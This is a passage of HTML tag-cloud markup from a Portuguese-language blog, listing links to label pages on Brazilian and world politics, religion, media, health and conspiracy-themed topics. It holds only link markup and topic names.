<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Funk'>Funk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internet%20das%20coisas'>Internet das coisas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeffrey%20Epstein'>Jeffrey Epstein</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Genro'>Luciana Genro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manuela%20D%C2%B4%C3%81vila'>Manuela D&#180;Ávila</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michael%20jackson'>Michael jackson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OVNIS'>OVNIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olaf%20Scholz'>Olaf Scholz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCC'>PCC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poder%20Verde%20S%C3%ADntese'>Poder Verde Síntese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Ratinho'>Programa do Ratinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psb'>Psb</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEGUNDA%20GUERRA%20MUNDIAL'>SEGUNDA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Bannon'>Steve Bannon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Viol%C3%AAncia'>Violência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20nucleares'>armas nucleares</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bndes'>bndes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caminhoneiros'>caminhoneiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/correios'>correios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dia%20do%20trabalhador'>dia do trabalhador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/engano'>engano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gasolina'>gasolina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia'>ideologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/idolatria'>idolatria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminatti'>illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imp%C3%A9rio'>império</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/libertinagens'>libertinagens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/renda%20b%C3%A1sica%20mundial'>renda básica mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tesla'>tesla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplex'>triplex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veja'>veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2018'>2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Agricultura'>Agricultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Blinken'>Anthony Blinken</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bernie%20Sanders'>Bernie Sanders</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cart%C3%A3o%20de%20Cr%C3%A9dito'>Cartão de Crédito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coca%20Cola'>Coca Cola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DREX'>DREX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dubai'>Dubai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Faust%C3%A3o'>Faustão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Febre%20Oropouche'>Febre Oropouche</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Bolsonaro'>Flávio Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Furac%C3%A3o'>Furacão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Heleno'>General Heleno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hong%20Kong'>Hong Kong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hugo%20Ch%C3%A1vez'>Hugo Chávez</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hungria'>Hungria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20Moda'>Indústria da Moda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jana%C3%ADna%20Paschoal'>Janaína Paschoal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kate%20Middleton'>Kate Middleton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Netflix'>Netflix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ONGs'>ONGs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PC%20do%20B'>PC do B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais%20desavisados'>Pais desavisados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor'>Pastor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Gugu'>Programa do Gugu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sam%20Altman'>Sam Altman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Talmude'>Talmude</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Blair'>Tony Blair</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urnas'>Urnas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aids'>aids</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aquecimento%20Global'>aquecimento Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astros%20da%20m%C3%BAsica'>astros da música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atriz'>atriz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bahia'>bahia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blockchain'>blockchain</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento'>casamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20total'>controle total</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimes'>crimes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso%20de%20%C3%B3dio'>discurso de ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/document%C3%A1rio'>documentário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20Copa%20do%20Mundo'>final da Copa do Mundo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grafeno'>grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holografia'>holografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos'>insetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invas%C3%A3o'>invasão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kremlin'>kremlin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro'>livro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20gay'>mundo gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1scara'>máscara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pecados'>pecados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prostitui%C3%A7%C3%A3o'>prostituição</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20aumentada'>realidade aumentada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roberto%20marinho'>roberto marinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/skynet'>skynet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/soldados'>soldados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20universal'>vacina universal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20pecados%20capitais'>7 pecados capitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anunnakis'>Anunnakis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anvisa'>Anvisa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Avi%20Berkowitz'>Avi Berkowitz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BBC'>BBC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boko%20Haram'>Boko Haram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPMF'>CPMF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Capit%C3%B3lio'>Capitólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros%20aut%C3%B4nomos'>Carros autônomos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A1rmen%20L%C3%BAcia'>Cármen Lúcia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Equador'>Equador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ethereum'>Ethereum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fac%C3%A7%C3%B5es'>Facções</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gab.ai'>Gab.ai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giorgia%20Meloni'>Giorgia Meloni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Glenn%20Greenwald'>Glenn Greenwald</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G%C3%AAnesis'>Gênesis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H5N1'>H5N1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humanidade'>Humanidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Anglicana'>Igreja Anglicana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igrejas'>Igrejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Incesto'>Incesto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javier%20Milei'>Javier Milei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucrisl%C3%A3'>Jucrislã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maduro'>Maduro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Milagres'>Milagres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde'>Ministério da Saúde</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%ADssil'>Míssil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NFTs'>NFTs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20anticristo'>O anticristo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202020'>Olimpíadas 2020</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panela%C3%A7o'>Panelaço</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Porta%20dos%20Fundos'>Porta dos Fundos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Charles'>Príncipe Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipes'>Príncipes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rachel%20Sheherazade'>Rachel Sheherazade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Regina%20Duarte'>Regina Duarte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renan%20Calheiros'>Renan Calheiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Soberania%20Nacional'>Soberania Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SpaceX'>SpaceX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spray%20Exo-CD24'>Spray Exo-CD24</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Witkoff'>Steve Witkoff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20App%20X'>Super App X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempestade%20Solar'>Tempestade Solar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Templo%20de%20Salom%C3%A3o'>Templo de Salomão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tereza%20Cristina'>Tereza Cristina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Sovi%C3%A9tica'>União Soviética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Video%20Game'>Video Game</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wilson%20Witzel'>Wilson Witzel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuval%20Noah%20Harari'>Yuval Noah Harari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zumbi'>Zumbi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agrot%C3%B3xicos'>agrotóxicos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/capitalismo'>capitalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartilha%20gay'>cartilha gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cbf'>cbf</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/convers%C3%A3o'>conversão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dem%C3%B4nios'>demônios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dengue'>dengue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso'>discurso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/domingo%20espetacular'>domingo espetacular</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filhos'>filhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20pt'>fora pt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20americano'>governo americano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/igreja%20Ortodoxa'>igreja Ortodoxa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inc%C3%AAndios'>incêndios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20globo'>jornal da globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20rouanet'>lei rouanet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monkeypox'>monkeypox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monop%C3%B3lio'>monopólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neve'>neve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/parada%20gay'>parada gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profano'>profano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%C3%A7%C3%A3o%20preditiva'>programação preditiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20virtual'>realidade virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/republicanos'>republicanos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seita'>seita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sobrenatural'>sobrenatural</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supermercados'>supermercados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/var%C3%ADola%20de%20Macacos'>varíola de Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veneno'>veneno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/voto%20impresso'>voto impresso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20de%20Setembro'>7 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Regra%20Do%20Jogo'>A Regra Do Jogo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abdullah%20bin%20zayed'>Abdullah bin zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andrew%20Torba'>Andrew Torba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anitta'>Anitta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%A1rtica'>Antártica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Armas%20Clim%C3%A1ticas'>Armas Climáticas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bissexualismo'>Bissexualismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEO'>CEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Kushner'>Charles Kushner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidade%20Alerta'>Cidade Alerta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202026'>Copa do Mundo 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7a%20Esperan%C3%A7a'>Criança Esperança</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%BApula%20Global%20de%20prepara%C3%A7%C3%A3o%20de%20pandemias'>Cúpula Global de preparação de pandemias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Danilo%20Gentili'>Danilo Gentili</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Alcolumbre'>Davi Alcolumbre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eti%C3%B3pia'>Etiópia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eurislam'>Eurislam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Folha%20De%20SP'>Folha De SP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7a%20Nacional'>Força Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7ois%20Hollande'>François Hollande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gafes'>Gafes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guilherme%20Boulos'>Guilherme Boulos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hava%C3%AD'>Havaí</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebreus'>Hebreus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Meirelles'>Henrique Meirelles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humaniza%20Redes'>Humaniza Redes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/INSS'>INSS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Bolton'>John Bolton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20F.%20Kennedy'>John F. Kennedy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalistas'>Jornalistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbia'>Líbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MCdonald%C2%B4s'>MCdonald&#180;s</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mastercard'>Mastercard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matrix'>Matrix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matteo%20Salvini'>Matteo Salvini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moon%20Jae-In'>Moon Jae-In</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olavo%20de%20Carvalho'>Olavo de Carvalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas'>Olimpíadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Om%C3%A3'>Omã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSC'>PSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panico%20na%20Band'>Panico na Band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paquist%C3%A3o'>Paquistão</a>
</span>
<span class='label-size label-size-2'>
